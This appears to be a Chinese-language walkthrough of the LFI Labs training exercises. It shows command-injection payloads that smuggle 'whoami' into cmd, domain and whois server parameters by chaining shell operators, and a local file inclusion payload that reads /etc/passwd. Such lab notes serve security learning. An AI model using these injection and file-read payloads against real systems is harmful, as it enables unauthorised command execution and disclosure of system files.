LFI Labs

CMD-1



以 ?cmd= 的 GET方式传递

?cmd=whoami

得到

CMD-2

以 POST的方式传递 cmd 参数

payload同CMD-1

CMD-3

利用

cmd1|cmd2:不论cmd1是否为真,cmd2都会被执行;

cmd1;cmd2:不论cmd1是否为真,cmd2都会被执行;

cmd1||cmd2:如果cmd1为假,则执行cmd2;

cmd1&&cmd2:如果cmd1为真,则执行cmd2;

构造payload:

?domain=hack.com|whoami

CMD-4

以POST请求的方式上传参数

payload同 CMD-3

CMD-5



尝试了几种都似乎被过滤掉了

利用 域名查询语句

whois -h [server] [domain]

如下%构造payload

domain=www.baidu.com&&server=whois.publicinterestregistry.net|whoami ||

这样拼接后的域名查询语句就是:

whois -h= whois.publicinterestregistry.net|whoami || www.baidu.con

结合前面的知识 会执行 whoami 忽略掉 www.baidu.com

CMD-6

5的POST版本

HDR-1

日后补



LFI-1

没有过滤的本地文件包含漏洞

payload:

Linux: /etc/passwd